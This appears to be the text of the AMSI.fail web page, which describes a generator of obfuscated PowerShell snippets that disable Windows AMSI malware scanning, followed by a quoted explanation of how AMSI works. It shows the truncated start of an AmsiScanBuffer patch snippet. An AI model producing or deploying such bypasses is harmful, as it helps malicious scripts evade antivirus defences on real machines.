 ~Flangvik~
What is AMSI.fail?
AMSI.fail generates obfuscated PowerShell snippets that break or disable AMSI for the current process. The snippets are
randomly selected from a small pool of techniques/variations before being obfuscated. Every snippet is obfuscated at
runtime/request so that no generated output share the same signatures.
#Rasta-mouses Amsi-Scan-Buffer patch \n
$iwzsj = @"
using System;
using System.Runtime.InteropServices;
public class iwzsj {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
Generate
Generate Encoded
What is AMSI?
As f-secure explained in one of their excellent blog-posts:
AMSI is an interface on which applications or services (third-party included) are able to scan a script's content for malicious
usage. If a signature in the script is registered by the AMSI antimalware service provider (Windows Defender by default), it will
be blocked.
To put this into context, consider the following steps PowerShell takes to integrate with AMSI:
• When a PowerShell process is created, AMSI.DLL is loaded from disk into its address space.
• Within AMSI.DLL, there's a function known as AmsiScanBuffer(), essentially the function used to scan a script's content.
• In the PowerShell command prompt, any supplied content would first be sent to AmsiScanBuffer(), before any execution
takes place.
• Subsequently, AmsiScanBuffer() would check with the registered anti-virus to determine if any signatures have been
created.
• If the content is deemed malicious, it would be blocked.
Since AMSI relies on being loaded within the process executing the actual script, techniques to break or patch specific
functions within amsi.dll are well known.